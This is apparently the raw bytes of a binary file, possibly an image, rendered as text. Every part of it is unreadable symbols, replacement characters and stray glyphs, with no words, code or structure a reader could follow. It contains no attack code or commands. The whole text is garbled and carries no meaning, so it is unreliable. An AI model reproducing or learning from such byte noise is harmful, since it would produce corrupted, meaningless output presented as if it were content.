�A�Ж7z��9���\ʵ��@�MKf���zP1�������7/���Pj��Q T��T*L걮ɯ������E@%9w���y�¶G�8�a ��4��_�
h��7���ˊ 0s[����Q�c�'��K����k��� �t+H��Q��t ��T�i
D�[%uJ���6��ڊ �< �@���T1�17�#Q�x'K;�`��p�����՚����9�ڨ����&0��ۿ��{�[����
�0|��Ng���Q��ʺa \�5�7��9�t��\ �` �`&�^Pd;��@���;� �/�����؛��k#���W��I���:1=<��C�)Q��[� �� �O��є'�������TCU��qk��)!,#Z�9|������  y�<P�t�1,��� ��m��)��N�����*PŨl����LZ�?(��ۙ�0<����Lŧ<s���}qc�MŜaP�A�i�����)�� �uj����=��������˪��A�d(�#!��l����q�a�\�<R2�x�
ʼ�������M���	���L��)����\8��Qy��5k��{�M��ל���k0�WP��o�2���Ϥ���l �,���������sK-�q{�=���tz��P��=��� =��l�yq�ӳ�ʈk���4��۹���4����!�#���)6�5P	�@v���x��|�a��0��a�ks���Y��{Վ���!#����3-�L-��<�Q�[0�����L8p  �Ő�*�,��1�ȑl̶\�|��Lə�3��J��}��/��y���� �!�	���2�@�K�~�i�&�
w����/�2-��}��qʽ�\���}ׯ��2�l��������� -��Ӧ|���)��6�N/�1�Ax'Э�H����ҫ��=1����MK
�Wy�}�1�y����ý��|���5׼�
��ǧ�����@��+A]�+���]u��#��M<��)X�*`��ຸG�a��������ΐlڢ�׼�ۦm��������X�EP�0C7�|��-�ډ�6np�zOL�4]��L�@��
�\��`�E�C�H�3��ʄK�t�t��ݷ�l�����=L�7�����Q߬�4-�	/���̼��N��!8�����]^�ی�!�����X ��46@J8��	!��1��h y�<��!��~� �b-��@��Jn5i����Q>� ׳��/-�מ�{��1�@`���n�F.���\��K��� 1��2�u>�4�����>֝��:�)[`܎����-��i�)}��>�q���esd�����y-��P�@�>���`��-R]ق��{�) ��{,�]��Aڑ@dq��~���ö��NА����F~����`Þ�,����B�����N��A�Ml����|�t�����P���A�;�+N���~'��3ݷ�����
��<�	 ��\ه�����[�ny$j�Q���(w�[�-��<��M)��6_�b�R����M۴�����j1.6�� Su����q�yM�6/�3}�b����q�~��a/i��Ҷ:wR����+�p�0���ؔ �̹�b���>�$@y�m����$X��A�	.d���C�%N<h`�@
�0Ь� �m�S�nYi�`ERXC��D�Tf���>[D��Q�I�.eZ�Ŕ����` AB�����J��� �8'�S���>��`�)��+b�&CC;(HhS��&l�b��S��1kح��������kޕ9І�1�\��`т|	�*����Ʀ]0�ԫ�^T|�rڐ`3�8-��������M���!ڙ��ꅨ�����뇑J%$�� ��!�W��С�ڦ_��a?�LE��ɱ6���:�?�$;.�첡��p���cO!C�ʧ����e h�O�X��F"��)���!��R��>�QG�<,�A�l� H�j�-#��{�#��i&,�:9�+�4ȟ��	4"u:�:�f��/}2�/��c��Nh�Wq(DF)H�R�Fړ�2�� ��P�"�RR�+���ӯ!)�$���<:+#(	Z�!�4�e�q
1(5]�Q=��:�(��dU ;�d��أs�z�ZW��C�NqQ�@P�QF���OX0cN C��P!��>l� I
:`�q*�Hܐ�j]%��'Mk#K�)K����V�!��и��؂�J3�3�c�;3��S�����k�GG���g�Ĝw,� ��H�2�0HY4C���.:��i���p�m����
KAy��7�zR�9���&~��
}����3�*(�1�Ui���;
!�(��Eb�6$G?Q+��OZ�! 'M�dY��j�bY�$E U�Hgt(�i'ȉj> �	���q���q�r�j ƨJ� ��:��߀�W+ɀa��L���R ���X�NUon�RS8F����(��~ϠX[���:�'���G�M�AmR�3�	j\��'�\���G��J��%�_���o\o�=7# &� @�HY
�'9�N��Y���*� ����$H� ���UeU~!��4#��#'SH"�7�v�!0��@>qDr7!�����=�Q�s��¾��@ ��@2��L@������'	� 3C�az���g�Ho�V��EA`����Q�7�cj��
»�q��"��V5�r'>sQ�r�^�(�H�@Z�e�m.�dQ��J�Y~�5��K�)GJS���5	ާ����X�S'.n~�0��nv3*Z�),Ac����f k�c�	��^�c'6Q���Y0L�]l@���\z[�5>�(z�\��
�+C��N>�UA����B���&��~�S�l_N1*Y��� �H�VB�}q�@H��#�%AZ@�@��lH�:ה�n W��E&ś�$0�n|#Zx)m�kY�6�	�a�]:�-B�)�C��۠�ɇ�F;�)J@3)�}RR��*H��e�K��״'A �Z��˰�2�a�u,cE�@zRE��򔒘*}i��40��E�be$+	�Z:!k�� dUKO��	$C�?�����詣%H+�fZ��n��g_ʶ�d� �l�Z[Ll�YȲd&e��~ǐ;�@�\� �H�P��>�s��(.H.gU|�R��d�v��Ժ��Hv��&r9�%(��ʆ�P�P�WXmUi���Y��UD_Z��"X ��KQfV�&8��kh��r�a����:F,��`DA��(BQ��7ZL
�!��%0={��%�t*;L��2)��NJ�rH�[��+��v�����$��-�4���&yU,#�;��Gn'<�&!�UpA"f� ����Z�n��Ur����`�m�4�{��B١]�@�������@2 �I%��1m�"���2��?"��r�Z ���D�V��
x��m��'�n5�`V�A0��0�z�ε�����6��Ī���H$"ِ8H4��Tԡ�#	�?o4�|�)�!!	�܋���'� ��0�q�[c��ׄ�~`�h�����@4 ԾZ��>�����f���-�@�|�Z��)�Ns�a+���զM5ܸc��0;'���5pr�k���p%	�@W�R��%~����&=�A��M�D+����v��	�8�d��YHf�8�'���3J��?��u�d�p¯��_���esm��L�"��ֽ�N?�U�����
�m���B ��E_��Y;~�{1�2n	�)$�H,��!9�@�@�~�VP����%.(�ӞNF9H]�֗Ce��i�~�3���>3�1�����QfNH�Z�0q"�*.���`�-p��A�|殬��a�r��8�o.&d#�Je�i�],s �
r��|E} �/=�	������d�(�;��Y�K�,⳽0�"���1s-A�;A��X���bh����*@��dWH�쫾��/����sA����PR
��
����
��?�3 w���ӵ�;ª[k�� X�t���$�,�c@3�����2;�@�0\@�ËK�M8;�`0Lc.��� x�b��I��Y��&�C�Ҩ4�����+<���Y(j#������S�X���
02�`7�=ʚ���k�e���m�(Ԇ&ڨ&2.ZS�/��8�CXPUPXh1�E]�E^��q� �"X �:�H0;��8l�d��I;�Fi��A��&��<�l���#�Я(������ω�Jآ-R�����	��Q�Q�����DM�8Lt�N��PE8��j���l"mH���D��3d��^��V�f����Q�I�,I�<I��p IG3���1���ӧQ�M`�I��A���u8Ƞ\N�u J��ɡ�IX:�3<ĥ�pG���BDқs�9�q��wA/�������&�T0�s�lM��yxEp �LHNP�I�:dFh����Ȯ�EGa�h�؀1Ĵ@��FdɕɬL�������L�@P�C?�� �p(��);0��D�  �d�	Ѐbp�J��MX��͂����I�ZƠLō��+`��Z
��A�H��`�{��t ��H.LB���8�x�t��D�A�ˁHs���d�:�1���L;�H���b(��O����L���h��QM�<�̤�̴Z�M �Ih��$����I�P��I��͂�͜�M��I���b��$G({��"�^b�%1�ȠN�P{T��J�X����ξ��fHë�-��l�&Ձ	���a� ��F`.�L.uƼ5M�<M��;pI0EL@`I�ϬO1S�|SP1mP�����5EM�:e�T�O�dӁIH���d��B ���͜LЛ-���Ҁd��� �>�Z9���!7�h?��D��
r?ʢ��Ec� GU��\�]�U_�U��6-M2��hh��P3����� 8e�/-��;��dSj��̔�h IbX���O��i%W�Vt=V2}�q�S��B-PmeP�$v8�We�iH�dY��<��p`�h ����q�J��z\7���������"�:�+1�W�`S�-V����W�X9�$�=�Mn1Vi�P@PY@8S��֕�����]S1]�5�7-Z�=Z�]�`�{�1-PoEM�Sm�Д�Lj�S@ V*���S�$�UI���AuЫ��������1����T�L��� =��:q;Z�l�n�W�-�:}W�0���i���EW�,Z9u]�W�䀁` ��\��\�����z�V���7�Ri��4[�}ݟ�M|�W=5�E͖-�x%bЀ�9��6�%U��8 %� �
��X% !C V�B$��ܵY�L�5V�%\��p}Z�5���S�d�p��B(f��������Y�`�0e�(�B`�c-ӑ���B�ߕ4�<ڨ-�-��-M�M�m�riAIHo�%zV����I?�K��Q��![ �=_�}Z�YzY�%��5M�ݦEV�4[X_�� ���\���>p_Ӽ�1e �8b�Sg%�]�{`Ь5۬]�+�V(���-�=�VG�}���!��"��]c����Q�Te6��/k�h����`]�S/�O�ڡe ��a֭�B&��ab`�` BmS2��"a���{�\Hnd��d��cj�⃨٥e&�$&�B��_�(�B�Y��F�A�qd�jc9CV��9�Ѣ��9�"�G|ɀ���N��֭�fi�fj�fj>�{H^2U_������Lw�W��aX>gt6t^gvngv���ud�Xe�%Zp.�{�f� �-M[~e'�f��B8b��A��p�G���9�ݞ��U^��VMf�T�dPB&�}6�� �-T�M�P��W��bo%�����߂Pbb�9��ϙ�֜��q�id��le]p�S�p�&~�DS�����e�%���ot�ql9��Au<��!�x��Df7^�V�,�P�倒f
X�嬥����pb�UɷN��uix�a��Oy~e<d(gv�AUi�(�P>�(��Sy���}kz��JH�?t%t<��](��SK˲NU��)	�?���fwng��mS��p�b{%��6e��]S��k�MZ*�Y=����m���5`�Z>l��ڞ�t��u���N��N�o%]Xv`�&`�����V���ZK��H(�F���f[�OȄ�h��[� K�!��_��p?p��}Npp���MZ��S����\�6��S.W����g�8���r��6�g�5]@��8�n\t=伖�h�i.^Iwg�d���D� @b���0�X��c�
���9���o�X ���3�"��h��`k��si.d�#/ٔ���C.�؅q%&q�dh~�sU�n=�i=�U.S@��f���S�&`Xf��{�e6V�J.`�$XI'I���H<f΋�4�N�4�A��'xFL�$i�8r����d�B�G�T!_��=_��}glʖmt>�]�u.��%�q��tt��\��T$ӂ�T�����0k�Rk�� F��&�*��F�k�^w�����>M�������q��L?���br�������j6�>Mn��?����~evT�(�BW��!!����
�<�@��m�.�:�O�^wuf�u�v s��p���l���M���7�B��<��p� x���E����F?pF7��p1�Z�Y�esN����.�_�<���L$�8ʒ���S+�7�G�8�8��b�[�%��e Op��k�/�E���b���C'܎p�����i�o|�o|��qNYG�e؆��u~&PX@���DZ?/�B��υ���y��儽�P��+n��ºP߲��v�$��	LyD��& W�=Ex��1�p3xhNX�s����~a/�
����R�?�N�L�����5?g�]�`Uv}a�u>rܽp���R� ���?^Ӟ��5�}�@�n�Ϡ�V��:h����'F4���N�.�kv��F��	hP�h
�l���hQ
��D�3������ψ(��9s 1�]���R:�N���D@� �ǁb!�W�.�y�) ���h�-εp��S�e!�<��)���"
*lȠD�w���0�b�N�G,��?(e֍���H\9\9��֡f}]���Й[���ǌ�W�`/�Iu"1�HyǀCP�&�;"��f�2���ϫ+�F���8h��x����e�&n��ա���g<p�Y�h�,1x�Hx�wg��#�S?�WD�FaWS�QENr��fWw����D�EHS�ʅU�Y$��J�i�[���So���=��F3��`X�q��e��4f��|R�K�m�����ϖ�����l�_K���U]|\px#1��t�ig�w�Ɂ���e�1`#���h��DBu�e���8��?MʜoK�fԄx��Y����)ZiI���J�y*2��_Y�V��"��?ĀP�_�Q�Е�]��{��D��� c�c�=k�F�����cUW�q��� ��;n��r��HMZ�]�N�^���}��H��s-�Lrc�{�\ye�Nm
o�ËT4�Hq��ILL�K� 6���@	��?T
be|�Bf0�e��&A��[o۱��oZE���/1�.1^��mw���U��83reԶ.m
c�k�uw���Uy ����஥�r��W(5 _�4�f,��V�lD��90���9��<Y~�d@aR<���;ݣ�⸑S��biD�83���"�����3�=ͺ�Q�c�R�%TB3��-�AĒܐ{���	,��rM-���9�����E��tz�$���W���|*�H
��]�ɤ����S�k��υ8-*��o��I�h��E��Tҝ�H(5n{�_�2��>u�	d$2���`R�:�D��ؐ���䩄&�
�$9�X�A�
��$���k�yi����hei�(O�B�f\�H�3j�5а��C���?�Lg&IAbr�b��tl?���BB�*���?�1�U` �0G+0�	��(�(�\"��Aц+�R�f.�1�	��<�G_���I�R+��\�7�c��_}��(�	%-G�&	���1mF�q�����4	[b4Vb|7�1N$�w#)���FaDb��)����7�;z�W��rG�4P�{Zr�H�D�US��"),VS@-!�Ŗ�*�)R���_�"��+,W��	�:M«S����ƒፖĂ`3Јl�L}��?�!��r����&�8�/{���6Q��ę��PL��CE,��k#'�to�`�&g�e6rI�[�QI�iM�����?$�%����,2,���%}�DZf���M$"��D�BC)�j8��pR[A��D;�ԙ\�;�8is�sa�-�d�6WÇ"!�)���CE�ىg�S!U,�O��|F�ag3\�������rJ�9�^�2�l�L���,3��#35� !w���}u��*��ǖ􏮑�?w�dć��l�rD�v �(�{��ԕ&U�a��2��@8��M��e5I=YBF��, �u^E���c��Gt�+os)�l�S�1Lb�(�Z0�)�Gb&m�/�hG��X��!k��~ML�Lw�t^lTRy���x)!�ԉ45&��	��d�۱�Z� #�i���fs�����^~�[�ִ�y�Ƞc�%��8�	�a��hs�g�*"1v�]�~��p�{\ �)).n`kM��*W�ej�"g�U}�:�m�5Uи�LE�J�èl��2�ֲl����F~^f���s��4�&e��u6�� 8��.8 >y�����U73Q�Vz�p
P,�ЃY��\�i\��S�e�&M�\ F�D��+J�����+Ǌ�����eL����jW{�������Ȟ5q-qԄH��Td�`�M�|�()�5�@�I9�3�ά)W
��7)AI�n�e�@ё!l2���./��22��>LYʎ����Z楌8	������ �̓A�[�Zv�?�!���ƺB���kE���,206�*SE�V�5����m�(?� {dGw�3li��VY�ĭd�}v|��[҂k�R�ڧ��N>���" �t.b=!A�ّe0��o8�5Ee���r���H�#����kD�F+���CjߋL&JE���p!n��x�J���W���� c���'�S��)K"���P�
��u�>�c�{�Eڸ�fo0�������u��(�W&@�d,C�.����{%�:����
����P8H�&�nI�����\H���q�
T�rQ�
���jDI�a@�B��!���\���9$mB��� 1�@!� � *�� Ʉt`H��q��M�$L�����ȈIO���$��?��?<;��?h����I�}�?� 0 ��V0��/tR��2�q�F�	Gp`�;�_�uH�d�V|��!�]M&�e��}ύD���
"�j�Ik�Y%^��MD��L�?,X2x�"x"�IM�N$�f�Dh�0h�6�Lv`�N��X@k�Q+��.Dk%��F��F��)v����]-���V��
���m<W�z�&`Ka����]a��9�@��9�Gp]�xa"��kQ���(����C2|bDLB2�@��~c3�@D8�F�Bi�?X�[[բYZ/���(��X�ttW:Q�1�_���]4�U�� fD3SId�����-�5�Q������;V"���X"r�����cD�?� ���
��? ��u���4��@��A�@(d�Q�G�D��Q�(��(����kqE�B5�b���k�գ��8X@��Ի��Kd �����B+	��-PD�����K���UZ�]K����嬥�nU�����u�3�&��?,Cx"A:e���?�cL �q��i���W��@;,	ۊ%�C9�E.�rF�棌���+�ܙ���(�&P��,C��3����]���ƂT|	�l�6�M���gI&E��IjA�`̑`l�؀*(���((�.,��� 	D�5�	���L ���<D:D�?hC9$	�E�(�AU�T�n�h@8@ X���:�(X�B��ggF�*��E&�ZZ$[bUs�C:`��a=͢� 5<�Bm�`�x~&nj���@
X�">���?h4��]@�逪 J�G��R���?�'E@����D��H�&hPF��B'ĠҘDXZ����j8��*��h�5T�<�Ç~�6	��?��~j��D��jD��  ��]D�o.�B�&5��-�j:��?@BVED",'�BB�F��F#h#\!BF�Z�0H���ང8��(�Q����G��y-d���,��cLZ� � ��͉D�(иr�P�nB6D�	��΃5h£:�5@��b�D>JD�~�D�A��?<�(LĪ���oZY�D'E,��#,±�?�+$,�@$k$(dB]a�F+S����H$B���X��Z>�M�� ��y�,��-ɗ|M0H_R�!ޜ�,��#(�r�?D�#\�@D�6l���CL��yUF��9,��h�hT�T�A LA ���(;��A��D�첲�"�l����fUV������F*�:kk�k$��d�����G+�n��n+�����'bx82-YD�<_͝#Q+�T��`Tk9B��j�$L��zh�
i��@L�I�7��7D���D���(��@(�>���B��Ѩ�v�BMD/�l����*�����RDV�@\.a���vnA^�.���++}`6�_�����ȧݍ|�.h�	e�M��"�E"�"^��bF6d$�æ&���F�L]��ԕç��?8����:l��AT�JD1D1��$@����j���RD$��&���l��D���?8T.~�A@I�\A(�B��������f�G|�iz�L}20ɗ8���Im9_���j��]0�l��	���)�@xgDoDHB�Z/�&�2�@xjS�C1��êD���br�?.LPn�Jn����:�?%��5Dz%�Ѿ���'�r�p�^�-�q.O�6nc,��������}8�
��~ ���/A��K��``ZV�>��?`@9��D` 	x�
G�$L@L��N��&��>r��
HD��?��'�:��@�o'K!�o��*���@H�@/�c2�ݵF,���n�����1&E3�_\����_8tK@�As1�D#�dDؗ���{R����~�n/D��,;x�?@�"@�:(�?�4N�6@5��5):�2eD��L�;;�
�pO��T���B�fK ��.n&$nA��(�C�� �!�r����B���0��AЫ]۫� dz�H�~T�͂A���GJ����Bn��'��/�D7�?P6$PvD,B/E�.a�2��@��R��C��l$��Dd�@��e'�"�k+V��kD#@�5Y_I�*���,�p[q[�i�~�\7t���GǩȄLM�u��B��}YZWʪ�D/�l��6B�}F�D"�5"����D�6)�������"��{K�(��@B"���L�{,0tK�B�1B�GH���Q7:7d.�t/bͭruvf+TM�vd7BY+��5ҎĔp���Gd�̉�����z���������}xp�\ZwV����5w�B�+�/P�&��s�i���a��/bCl�}MD&�z�+3���^���=fy3D~��}�wr^9��w"�7����"B��x��9E���5��a�k��uB�r�y��a,pa�铏ts�B�F�"�rsv��H���nq7L�9y#��ܷ��8��7��w}�9�����`K4�@������Ϻ���Ȍ�|w��hY���q@  !� � ,   , � �	H����)<��?C��9�H��ŋ3j�ȱ�Ǐ C
��?'��:(c`��0cʜI��͛�SA	$j�/��\ʴ�ӧP'����_��,^�K$P��`ÊK��Ճ��W�s��K��]�>�*��?�_J#yp��È+�T'A�	,��!�Dk�̙iZ2(�^e��ʝ���d���ΰc������L�O2��
 X����3�^μ���j���`���(�nν����B�6���O�+�`C���#�\P�O�{Y@܎�p�(�a�t&���d��A%�	�ހVxr���~,(��I����������G�Ӊ��W�?��Cʭ�����!�7Up]	T�?���LR�J(I��5�	@D �5�e��DǂN0�I��~�	TIZY�'�|ig����}�S J��)��ύ9��!H�ehUg��F�"��XՆ���O�|:�?���O�B����v(i	�T�:	�������)�U��r�@��B�Av"reER5m�&���l��&���
B��@��E�tY���!I�N���ۑ뮯
B
�Hƽ3�!����d^��&�l��N��H3	4�EZ�I�ӄ�NȝE0Ar�K��Wm�Q�����Ѩ��jZISP4�l3T���jAI��U-d�?�\w��d���?��H���L��HW�T��D8��ʉ}�D���h/�g�L�C�v�@?{���)�0A���M%G>��?�H���e���6�)E�l�!㔃�D`����_�`��L`�ٕ���ցY��Dr�Ct��g���3�A?�N4iQ��e���r���@lGH<��>Q�5ͼ��g����3ױ�̺����O8֧G>��k�� ���AF���p�O9 wК�WQ��!������2���{�ț���B�0�@ 	Vm��Z�g�V�om��@�A�i�w���R"�$��3��& ���rK��P)��r�H�W�4��(@=tBX�C���ң`��V	�$aw�#��RV�qEOk��
 g��i1x�S @л�m+����b�w`�@�дB�v~l��I��	zDU���?����$��ȷ�w4d�@��HI�yAD�¶��n���W�^��{3#e]馁P��@-{�S6�D8��\7eo|Xq
Z�IK�(����83|�<� ;H�O@bp�ܑ�sŃD�g���!���	@����?v�� ��sE�G�	D�� *����r1z�#9��T��;b[�x̄F��̤���>$� �"0�"-��&�9p���ڛ���c���'.�R
�)dӒ�=��p(9)�*a�L� A�iQS��R�}i�BQr*�汉LL�EV�խ~���� �8�e�M��a%�pU�~�~�4��S������1'�E0¯L*$Á9@ KfEl����`�����:F�4���G�_d��)�È���vE>�HZH�#I�-n; Z��_�7׊� p�� Z�\�����B�!�$p����KY�t�V�В���k_	b	�Z���<ϊCxR����}����?]��{˶Q�?��|�Q��H}�)�D��-��3�CƻO�H��0!+A*�E�� i���
�ܚ>��n<��He�X Ũpg��޸9����!'.#����O��"�8�lTL¿�����H�"L"	� ��%�A�Rh9�6ٜ!�^�Z�ls���+��[JD�n��/�l�7kF��Mݜ+rA��̗ �%"��"/������.��Jk�Њ�����H�p����u0K�̭Ȟ(4A2�X�tԛ�1f����! ���G} Y��F������ V]a#re<�"�n�l����f�"����Qߟέ"�ֶl\�=�n�"+p�p���Rd	)6�FbAf~$���������i&b��4�"�1ZxY�>#K�[-�Ft��baf�����5��/H��q�Hx
#lm�?A�/Ʋ��c^QR>�\dd�����Ӝ)x�#�Mp ������bͣߤhM\"3i4�o� ���F�E��d�V�	;�A_^D���?4��[\�� �D������hO�L��E���oN(G2�
'c����uh�	�;����_��w��������#E�I��b�Z�	z߉���8ا�>GN�����f0>����foS홲u�$� �;�,���b)����#���� �_>���ݺ>�ց�JT��@x������?*;���iHϦy��qfq
�p
�ydwc�u1>��>u`р_�A�|�
X�>E�^�!3CF�{��@��w��|T=9�@�Wu�F�G��}�� �|-r�ϥ9��=r"'u[�`
*��vA=$�D�#���7[�?	��� w>�v�e�7S�DE��^�e��
�`w
�|>�a��:9�:JZ)�Y1k�BQ�w
\a��H�P�3KtP��T	��;��K�c*�AM� ��6X�V]�<����+���8
Ba������8�Bщ�u��H�#S�E7M�0�0
!���b��2���EF�"�4�m��5�4�����!�p�����5��M�Q��S�㠊ʰ��`�����Ȋъ�[<#<�Co2D:�6��:=3D}�r�x
��#�`���x���������B2>�s@��tю�8����!߈@r���6Pp�B_�E��5�b��NP�`�a�����'Y�Q�-yK�U3D"Ȉ>�~n�9\8-�p6��I���8b�o��=_� ��F��q9�U�(;Q^���G~��DY��8�h�/���7������s�W��A�����#U=�<E;&�?��
H�+G	�����c���.i;�3�g���8ʀ�ɉZY�1R24��O ���s1��9��0�v���YIDc��hN�[�c�@v�x1����!<1$C�Eg���D#�����sW	������z���y�eo��Z�35>ƴXB��g' ,�0��8��UE�u��9��I�#J�7�wi��x�����J3#jDؖ]�K٤���d�,�8�ʠ����I�p
J��ɡ~�Gw�_g44y#�^��b��|��Т��,i4��8�\0ģA�>2dY[S@\�o04C��_��o+��,�}���(+��4S:_a�����a�X]��Ȟ���x��$q�9�d���H�c�v>���9�Т�9��+ƨ�z��:�K`���^��u�`�Y���H�a��کKc����%�ꙓ��	����jgA~�Q"�V	.�xٔ:TĤ\q��I�@b��:�IC勛�C(��L΃��z��	�I:�L�8�:C�*(C=��,
��
-�����R���<^�M�`��w��y�'٘��]C��U��:G�F7����
I��i��$;J��e���Nec]��U ��%	�/j�ڰ#�ˇ��K�:H�P6��C��� ���+Q�6j��)�E��LG4qf�"h��&C�j����y���{��%�+D���=�^��9��)�qf��FC�F�5�`�%
�  7�q�����rˣ�t,�;v(��Oˎi� ��*���
�튵6��^=(��b���,K���*��*<[c�Gr������ʴ�+�& :�s<��ud����
�������Ѻ�>�j�c踫�^k��ʼἿ�v:G��k=���j㪻a��&������0�?�H/��x�J���۽�B��M�,z�J����~0���!��k�K���^������B�+K���ʰ�q�~�-l ~�� �!�[������"{���P�~ ����0�X�������:��T�p����\�'\3�
 �&����r���-����Wl����ΫI�����	�M�� ��z������@�E�  ��Й�/:ܩx</����|���H,E@��	h��"����@ŭk�����)��$�Y>|�м�ˢ�ȋ�ы��;`��a�i�W�̬�����lgæ�K�1�  p��\�a�,������a�d��J��  ������]� ��z����Q���@K�*���a����\��W�EP������̝�|�=�a���ͩl��k5��S�����<��
���=b�.l@04�<��l�A�]��q��)���p��	����:����`�z����'Y��ܩ����ε|�@MF��<��W ���q����*�n\��-���,}^�[pH���Q� X~a���R]�������\��{��1mE �Č�L+�B�����<�X=���LMϟ��~KvY����� �hi��������14�L�e��*
� k��qإ�ω���Vm \��lĢܽ��N��z�����R\���I�����|Ƕ��oMݺ-.���|��,$�}�Z��J�*�����՜�C��\���M�Ĺӭ;��E��������.�N����<�����l�q�0L��T��-���9|�����q�����A��,���b��$κ*0�*@�Qخ�5�p�*~���@r�?Xͽ����؝ Ӌ������4:���|��j䆍�p��~�`l��
�M�����0z�~ͽTc�.	�P����Z�ߌ>�j��n�]{��Ρ�Y����>Á���׌���N}�Q<Ƣ殞�����6�ɵ����i�����~��)к\��H背g~���I��3���#�.��"���V��튜�~f4��>]r؈.�
l�9���@��I���܌'έ�4�0���Ǹ�a�։������m��m<@*yN*���X�����[V��� ��n>���Ђ�'���|�tN���]�����#���&^���脊����$_�Yh�ό-���� �������|�̡�ހ��������.n��Q
։��Ρ}�O��L	����E@���{a���x��X��8��n��n�|����� ���2ʌ�E����K��O�n�]O�Bm�~����.�B��@޺)�=H�p��<OG��|��l���?� ��F�?�o٢r�1����������~�&~��
|霏��o�^�����IW,�#����EN�tp\"e%N�HP�C�*n����G�!E�$YҤH�6ܐ�� �h���8gvR��������bU��$�Dp�SC#�<�/�I�Y�n���+����G,A�g6���A`8��lv.���m�KPE��m�\C�)D�*��Q�?��U�Z��e̙_�݀ �سiw- �8�v2`�_\�@~@����ф6R<uJ�b��e����q��K�\�%A�QDm�l�v	��	�@J�{-�����m��	�s��_b�)c�(�����R�x �h��Vj� 6z���fzM���b�-��*�^P!�v[�7D�R&*|>����K�R"�HƿC���*A$��#����r)�|i�Ӏ�����Iɔ��p���������&je��4�Q8��������	�1Ƒ�+����<DN���S�:-�ǉ0�����R�ɥ�$Z�i���p��� ��ʳ���h*C�1Sσ�SUL�N�h��<�u���#C�o��q!2m��L����#@$��e�"C�!ER-�������x�gI`�Rm:��;h��T��"ê=Ā�q�y��K_S��׫N�h�F6�j��&E�a���s���@�Ku��"V�&YA	�xك@��QJ
�	Jy��tN��u�5$�4�Lm���f0�+*B��DR������z��i�(�ϫ./:��.��s�C����,�h�qz�%����#Y���,	J�كuVm�Z�H�	�D��/k�Uz�-HM������'�)�݉� ��	S�YJ����z�iT����rD�|s��^;�T�;(L�&����'c�AnYT�0��S^0AE%���D�i�р�\�'��'8 �A���L��ƊN�����o���B��q��|.�ʸi�]^#考/=�H"_ꓝأ���`����%�/Dl�8H�r����#E�<>LD��$��=�d/{+8�$�0�	�  (_'�>��/3�i�Y�7A�qJRR3�c���ĉ߂�^�*��C؍�6���>8���(60_����v��䧂q��ajO �����t,��Å�j�2�M�Y�"�1��M�  �!�'��!��B����#?�O&�r���8o���{A>��e��)�?(Q��:B�[q��U�����F؍�`����8�a��W����xe^��� �A��z� ��=
i��b���8��=z�� `$�
4@���`�?@��0�i��yI^�2�"��D�$@���\�x��� ���&xթ�E EQ��W̒)��j���hD���/�b�`އ�CH+�sSQ�1�f�6̰a��=ݨR�.�#ID�=W�@�x��4 �D�� +hA��Hv�� ��G������A+c��#�AM*���Npԣ��Q-�� �����F�����PA앑��H���#�6l�4��fi9̨$bx�D �*ז����h5���D@�� �-�A�e@C�xAf�V�X/�h�:��\�N"nͤeZ���x�&O��*�!X�d��K>�Ū�&� 	l Yq�ʲԚEl�Y�k�O��L���@�V����4�Z[�8b
n�E\1���bJ�Urj��>�K��D�Q��`=��;�PK��Q����<)�VMn%%s�����k;��G ��� ��@�ʑ<P�o��e0��9�w���F�k["���mk[�/38���x��T���i��-$�F�Y�!qe�Nw�B��j���N��B����'ݓ�� FQ�D�8�F��Q�,,�,@�)@/nd��r��{L�-���R���d�l7" WS�Y����\k~�̳�Ȭ�_�VO�������c� >��H�oh�o{����gw�9��H�A��I��!�P��G���F�9�L�E>��B-ԉ�z�}�Q�-M
�vյ}7��N����Ș-�p,�zʳ�����f��'���
z�O�$r$�#	�@�Qko���#���A�@��Nt�;R8�<�[��\�7�`]G�H���6��#�>�4V��+��"���n[;5lKzQ�ؕ�X�V7�5�M�){6*�a�?�H��0�������� �`tB�S.-������n]qA��#$��ȺZy���!���, LTw$Ao2�����M`��խ��0纰�xí�p����V�򕡆[�� G��}�����$(��N�wl���5�y&o�	��/9��?����B��,�c���b�	��	��hC�H�bA��zי���x�c/�YWy���v�"�Y��Qht;����l���dp����s��j�;��6��sZ��8��h 	�x�������b��i� wȎ�8�/뺉��@?4�����# Ԧw{���8� @�����2d[�)�*l�E*�.��(��j��b�=W�@�+� s4���
�p���9������[���8��C���k��e��P?j��.��dh����/���+-�@� Ȁ�⿓P�-P�����#��p �BWL�)�A��ZA�I�.����E
�
��S
��6�*���%�y��)AK	���P4���U�=|�s�>�����x�y�EGE�y�.�4!�c3=�ō�� U {�G>�"}�G~�G��h�{0ŭ�&)Ԅ�p YlHY��Y��\Z\Y�E�R�I .C�x�3̪���3��	���M��9\�;���l,,@�n|B��F���G(.VGN�N�u��7�Q�8��XP�z�G�T�F ̀�$����H{K@K��J�K�˃�;����ʱ�G�T�T,�<KЀ�r� `E�K�$��t�u`E��H��ȇ�����E��8>i�*o |Cj�kF� �(������V�8��&�C�^����p8�x���KN JNX�dxق�����|�{<��HȦ� �dI�������N����N�$H�0 >���KŻǠA��J�LK@�ecE��'vp�~�O� ���K�8L�ȃ>���q�ϔ��8�еXA��[ ����֜��@����d ��������˸T�M!!H�H�Ȁ�<�D��Q�Q�Qb@O�N�l����)D�}Q�N�<�iH��|�dЀ�p�����bЀ	��p� ���[l��:C��u���z$������a��H"r��e(�DXP�h �h���G-j����(N��	��Z���O����bP�EQ�D��q���Q���I�b��S���P�T�,AP��S�J�OX��JuU�ˉ ծ�Q@Ѐ~"����{��upO�d)ԸT�,p����!�+�x�4Ј
�pa�N@:�Fh��T�4VsѸU�<��Q�d���N@hK���O�ʥ2�c�U��U�<V�4V$ظDR`��U�T�\�T=�\-��x��� RHXMU�㌆j+��DQKmT�,$�5�.�Hğ�	�c������ƞ��H�5N�eWM]K�H،�U�UJ=χ�U�-N��F}�` f(fXX��Z��Z��Z(�B����dQU���W%�[u�ȒU�MK�EϢ�#�ՠ���mk����l������N��?|�{#�I�V-XmW-uUKM�|�\��~u�QeZ [�-�W@� |0�N��(��]؍]ٝ��EUEX��Z�eX���RM����ݤ��mN�Չ�J{�Բ�̭�gm'i�����U�.��L��Lϔ�5}��J�mM@:=V�-Չ]U|�]��W�%TS�Yb� ��߱�JN�Jb� �(��=V@W%�폱�T!`�`���<%�Е8�{pZ�u�Ε{��QmW�Z��;k#(m�\8��E�Iڈ���p	&a��j��C�2
